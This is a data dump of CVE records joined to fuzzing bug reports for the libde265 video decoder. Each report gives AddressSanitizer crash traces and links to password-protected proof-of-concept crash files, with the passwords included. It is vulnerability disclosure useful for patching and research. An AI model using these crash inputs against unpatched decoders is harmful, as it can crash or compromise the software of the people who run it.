#12 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#13 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#14 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#15 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#16 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#17 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#18 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#19 0x7f3dfef4982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#20 0x402b28 in _start (/root/dec265+0x402b28)
0x633000131410 is located 0 bytes to the right of 101392-byte region [0x633000118800,0x633000131410)
allocated by thread T0 here:
#0 0x7f3dffe4a076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e6da in de265_image_get_buffer /root/src/libde265/libde265/image.cc:128
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x40ee8b in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) /root/src/libde265/libde265/decctx.cc:1418
#6 0x411722 in decoder_context::process_reference_picture_set(slice_segment_header*) /root/src/libde265/libde265/decctx.cc:1648
#7 0x414cc9 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2066
#8 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#9 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7f3dfef4982f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/fallback-motion.cc:471 put_qpel_0_0_fallback_16(short*, long, unsigned short const*, long, int, int, short*, int)
Shadow bytes around the buggy address:
0x0c668001e230: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c668001e240: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c668001e250: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c668001e260: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c668001e270: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c668001e280: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c668001e290: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c668001e2a0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c668001e2b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c668001e2c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c668001e2d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==87307==ABORTING
```
## POC file
[libde265-put_qpel_0_0_fallback_16-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_qpel_0_0_fallback_16-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs
|
heap-buffer-overflow in put_qpel_0_0_fallback_16 when decoding file
|
https://api.github.com/repos/strukturag/libde265/issues/240/comments
| 3 |
2019-12-24T11:29:40Z
|
2023-01-24T18:07:17Z
|
https://github.com/strukturag/libde265/issues/240
| 542,099,323 | 240 |
CVE-2020-21604
|
2021-09-16T22:15:08.093
|
libde265 v1.0.4 contains a heap buffer overflow fault in the _mm_loadl_epi64 function, which can be exploited via a crafted a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/231"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libde265/issues/231
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libde265"
] |
# heap-buffer-overflow in decode file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# /opt/asan/bin/dec265 libde265-mm_loadl_epi64-heap_overflow.crash
WARNING: maximum number of reference pictures exceeded
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: faulty reference picture list
WARNING: coded parameter out of range
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: faulty reference picture list
WARNING: faulty reference picture list
WARNING: maximum number of reference pictures exceeded
WARNING: maximum number of reference pictures exceeded
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: faulty reference picture list
WARNING: faulty reference picture list
=================================================================
==129719==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62b000068560 at pc 0x0000004d0359 bp 0x7ffe48aefc20 sp 0x7ffe48aefc10
READ of size 8 at 0x62b000068560 thread T0
#0 0x4d0358 in _mm_loadl_epi64(long long __vector(2) const*) /usr/lib/gcc/x86_64-linux-gnu/5/include/emmintrin.h:704
#1 0x4d0358 in ff_hevc_put_hevc_epel_pixels_8_sse(short*, long, unsigned char const*, long, int, int, int, int, short*) /root/src/libde265/libde265/x86/sse-motion.cc:987
#2 0x52bf76 in acceleration_functions::put_hevc_epel(short*, long, void const*, long, int, int, int, int, short*, int) const ../libde265/acceleration.h:296
#3 0x52dc7a in void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:205
#4 0x51f88a in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:382
#5 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#6 0x47995d in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4310
#7 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#8 0x47b611 in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4636
#9 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#10 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#11 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#12 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#13 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#14 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#15 0x40b2f2 in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:688
#16 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#17 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#18 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#19 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#20 0x7f56cd48d82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#21 0x402b28 in _start (/opt/asan/bin/dec265+0x402b28)
0x62b000068560 is located 80 bytes to the right of 25360-byte region [0x62b000062200,0x62b000068510)
allocated by thread T0 here:
#0 0x7f56ce38e076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e725 in de265_image_get_buffer /root/src/libde265/libde265/image.cc:132
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x40ee8b in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) /root/src/libde265/libde265/decctx.cc:1418
#6 0x411722 in decoder_context::process_reference_picture_set(slice_segment_header*) /root/src/libde265/libde265/decctx.cc:1648
#7 0x414cc9 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2066
#8 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#9 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7f56cd48d82f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /usr/lib/gcc/x86_64-linux-gnu/5/include/emmintrin.h:704 _mm_loadl_epi64(long long __vector(2) const*)
Shadow bytes around the buggy address:
0x0c5680005050: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5680005060: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5680005070: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5680005080: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c5680005090: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c56800050a0: 00 00 fa fa fa fa fa fa fa fa fa fa[fa]fa fa fa
0x0c56800050b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c56800050c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c56800050d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c56800050e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c56800050f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==129719==ABORTING
```
## POC file
[libde265-mm_loadl_epi64-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-mm_loadl_epi64-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs
|
heap-buffer-overflow in decode file
|
https://api.github.com/repos/strukturag/libde265/issues/231/comments
| 3 |
2019-12-24T03:25:24Z
|
2023-01-24T17:40:29Z
|
https://github.com/strukturag/libde265/issues/231
| 541,973,882 | 231 |
CVE-2020-21605
|
2021-09-16T22:15:08.133
|
libde265 v1.0.4 contains a segmentation fault in the apply_sao_internal function, which can be exploited via a crafted a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/234"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libde265/issues/234
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libde265"
] |
# segment fault in apply_sao_internal when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
root@ubuntu:~# uname -a
Linux ubuntu 4.15.0-45-generic #48~16.04.1-Ubuntu SMP Tue Jan 29 18:03:48 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# ./dec265 libde265-apply_sao_internal-segment.crash
WARNING: non-existing PPS referenced
WARNING: non-existing PPS referenced
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: end_of_sub_stream_one_bit not set to 1 when it should be
WARNING: pps header invalid
ASAN:SIGSEGV
=================================================================
==34516==ERROR: AddressSanitizer: SEGV on unknown address 0x62c02b4f5c83 (pc 0x00000045b20d bp 0x7ffc86181280 sp 0x7ffc86180f90 T0)
#0 0x45b20c in void apply_sao_internal<unsigned short>(de265_image*, int, int, slice_segment_header const*, int, int, int, unsigned short const*, int, unsigned short*, int) /root/src/libde265/libde265/sao.cc:252
#1 0x45973e in void apply_sao<unsigned char>(de265_image*, int, int, slice_segment_header const*, int, int, int, unsigned char const*, int, unsigned char*, int) /root/src/libde265/libde265/sao.cc:270
#2 0x457778 in apply_sample_adaptive_offset_sequential(de265_image*) /root/src/libde265/libde265/sao.cc:361
#3 0x413beb in decoder_context::run_postprocessing_filters_sequential(de265_image*) /root/src/libde265/libde265/decctx.cc:1889
#4 0x40b849 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:769
#5 0x40e23e in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1329
#6 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#7 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#8 0x7f71b014282f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#9 0x402b28 in _start (/root/dec265+0x402b28)
AddressSanitizer can not provide additional info.
SUMMARY: AddressSanitizer: SEGV /root/src/libde265/libde265/sao.cc:252 void apply_sao_internal<unsigned short>(de265_image*, int, int, slice_segment_header const*, int, int, int, unsigned short const*, int, unsigned short*, int)
==34516==ABORTING
```
## POC file
[libde265-apply_sao_internal-segment.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-apply_sao_internal-segment.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs
|
segment fault in apply_sao_internal when decoding file
|
https://api.github.com/repos/strukturag/libde265/issues/234/comments
| 3 |
2019-12-24T11:14:43Z
|
2023-01-24T17:45:28Z
|
https://github.com/strukturag/libde265/issues/234
| 542,094,959 | 234 |
CVE-2020-21606
|
2021-09-16T22:15:08.177
|
libde265 v1.0.4 contains a heap buffer overflow fault in the put_epel_16_fallback function, which can be exploited via a crafted a file.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 4.3,
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"vectorString": "AV:N/AC:M/Au:N/C:N/I:N/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": false
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 6.5,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "NONE",
"integrityImpact": "NONE",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.1/AV:N/AC:L/PR:N/UI:R/S:U/C:N/I:N/A:H",
"version": "3.1"
},
"exploitabilityScore": 2.8,
"impactScore": 3.6,
"source": "[email protected]",
"type": "Primary"
}
]
}
|
[
{
"source": "[email protected]",
"tags": [
"Exploit",
"Issue Tracking",
"Third Party Advisory"
],
"url": "https://github.com/strukturag/libde265/issues/232"
},
{
"source": "[email protected]",
"tags": null,
"url": "https://www.debian.org/security/2023/dsa-5346"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:struktur:libde265:1.0.4:*:*:*:*:*:*:*",
"matchCriteriaId": "4F5331C0-3C70-42CB-AC2C-4E8B7FA1328F",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
https://github.com/strukturag/libde265/issues/232
|
[
"Exploit",
"Issue Tracking",
"Third Party Advisory"
] |
github.com
|
[
"strukturag",
"libde265"
] |
# heap-buffer-overflow in put_epel_16_fallback when decoding file
I found some problems during fuzzing
## Test Version
dev version, git clone https://github.com/strukturag/libde265
## Test Environment
root@ubuntu:~# lsb_release -a
No LSB modules are available.
Distributor ID: Ubuntu
Description: Ubuntu 16.04.6 LTS
Release: 16.04
Codename: xenial
## Test Configure
./configure
configure: ---------------------------------------
configure: Building dec265 example: yes
configure: Building sherlock265 example: no
configure: Building encoder: yes
configure: ---------------------------------------
## Test Program
`dec265 [infile]`
## Asan Output
```
root@ubuntu:~# /opt/asan/bin/dec265 libde265-put_epel_16_fallback-heap_overflow.crash
WARNING: CTB outside of image area (concealing stream error...)
WARNING: pps header invalid
WARNING: faulty reference picture list
WARNING: pps header invalid
=================================================================
==39540==ERROR: AddressSanitizer: heap-buffer-overflow on address 0x62b00001b510 at pc 0x000000433086 bp 0x7ffd99655f60 sp 0x7ffd99655f50
READ of size 2 at 0x62b00001b510 thread T0
#0 0x433085 in put_epel_16_fallback(short*, long, unsigned short const*, long, int, int, int, int, short*, int) /root/src/libde265/libde265/fallback-motion.cc:289
#1 0x52bfe0 in acceleration_functions::put_hevc_epel(short*, long, void const*, long, int, int, int, int, short*, int) const ../libde265/acceleration.h:298
#2 0x52dc7a in void mc_chroma<unsigned short>(base_context const*, seq_parameter_set const*, int, int, int, int, short*, int, unsigned short const*, int, int, int, int) /root/src/libde265/libde265/motion.cc:205
#3 0x51f88a in generate_inter_prediction_samples(base_context*, slice_segment_header const*, de265_image*, int, int, int, int, int, int, int, PBMotion const*) /root/src/libde265/libde265/motion.cc:382
#4 0x52b8f9 in decode_prediction_unit(base_context*, slice_segment_header const*, de265_image*, PBMotionCoding const&, int, int, int, int, int, int, int, int) /root/src/libde265/libde265/motion.cc:2107
#5 0x47995d in read_coding_unit(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4310
#6 0x47b6fe in read_coding_quadtree(thread_context*, int, int, int, int) /root/src/libde265/libde265/slice.cc:4647
#7 0x47338a in read_coding_tree_unit(thread_context*) /root/src/libde265/libde265/slice.cc:2861
#8 0x47beb1 in decode_substream(thread_context*, bool, bool) /root/src/libde265/libde265/slice.cc:4736
#9 0x47db9f in read_slice_segment_data(thread_context*) /root/src/libde265/libde265/slice.cc:5049
#10 0x40bf17 in decoder_context::decode_slice_unit_sequential(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:843
#11 0x40c6d7 in decoder_context::decode_slice_unit_parallel(image_unit*, slice_unit*) /root/src/libde265/libde265/decctx.cc:945
#12 0x40b589 in decoder_context::decode_some(bool*) /root/src/libde265/libde265/decctx.cc:730
#13 0x40e23e in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1329
#14 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#15 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#16 0x7fa1b901182f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
#17 0x402b28 in _start (/opt/asan/bin/dec265+0x402b28)
0x62b00001b510 is located 0 bytes to the right of 25360-byte region [0x62b000015200,0x62b00001b510)
allocated by thread T0 here:
#0 0x7fa1b9f12076 in __interceptor_posix_memalign (/usr/lib/x86_64-linux-gnu/libasan.so.2+0x99076)
#1 0x43e00d in ALLOC_ALIGNED /root/src/libde265/libde265/image.cc:54
#2 0x43e725 in de265_image_get_buffer /root/src/libde265/libde265/image.cc:132
#3 0x440639 in de265_image::alloc_image(int, int, de265_chroma, std::shared_ptr<seq_parameter_set const>, bool, decoder_context*, long, void*, bool) /root/src/libde265/libde265/image.cc:384
#4 0x43afa4 in decoded_picture_buffer::new_image(std::shared_ptr<seq_parameter_set const>, decoder_context*, long, void*, bool) /root/src/libde265/libde265/dpb.cc:262
#5 0x40ee8b in decoder_context::generate_unavailable_reference_picture(seq_parameter_set const*, int, bool) /root/src/libde265/libde265/decctx.cc:1418
#6 0x411722 in decoder_context::process_reference_picture_set(slice_segment_header*) /root/src/libde265/libde265/decctx.cc:1648
#7 0x414cc9 in decoder_context::process_slice_segment_header(slice_segment_header*, de265_error*, long, nal_header*, void*) /root/src/libde265/libde265/decctx.cc:2066
#8 0x40acad in decoder_context::read_slice_NAL(bitreader&, NAL_unit*, nal_header&) /root/src/libde265/libde265/decctx.cc:639
#9 0x40dbb3 in decoder_context::decode_NAL(NAL_unit*) /root/src/libde265/libde265/decctx.cc:1230
#10 0x40e17b in decoder_context::decode(int*) /root/src/libde265/libde265/decctx.cc:1318
#11 0x405a61 in de265_decode /root/src/libde265/libde265/de265.cc:346
#12 0x404972 in main /root/src/libde265/dec265/dec265.cc:764
#13 0x7fa1b901182f in __libc_start_main (/lib/x86_64-linux-gnu/libc.so.6+0x2082f)
SUMMARY: AddressSanitizer: heap-buffer-overflow /root/src/libde265/libde265/fallback-motion.cc:289 put_epel_16_fallback(short*, long, unsigned short const*, long, int, int, int, int, short*, int)
Shadow bytes around the buggy address:
0x0c567fffb650: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb660: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb670: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb680: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x0c567fffb690: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x0c567fffb6a0: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x0c567fffb6f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==39540==ABORTING
```
## POC file
[libde265-put_epel_16_fallback-heap_overflow.zip](https://github.com/leonzhao7/vulnerability/blob/master/libde265-put_epel_16_fallback-heap_overflow.zip)
password: leon.zhao.7
## CREDIT
Zhao Liang, Huawei Weiran Labs
|
heap-buffer-overflow in put_epel_16_fallback when decoding file
|
https://api.github.com/repos/strukturag/libde265/issues/232/comments
| 5 |
2019-12-24T08:22:59Z
|
2023-01-24T17:39:38Z
|
https://github.com/strukturag/libde265/issues/232
| 542,041,601 | 232 |
CVE-2021-32265
|
2021-09-20T16:15:09.913
|
An issue was discovered in Bento4 through v1.6.0-637. A global-buffer-overflow exists in the function AP4_MemoryByteStream::WritePartial() located in Ap4ByteStream.cpp. It allows an attacker to cause code execution or information disclosure.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "[email protected]",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": null,
"cvssMetricV31": [
{
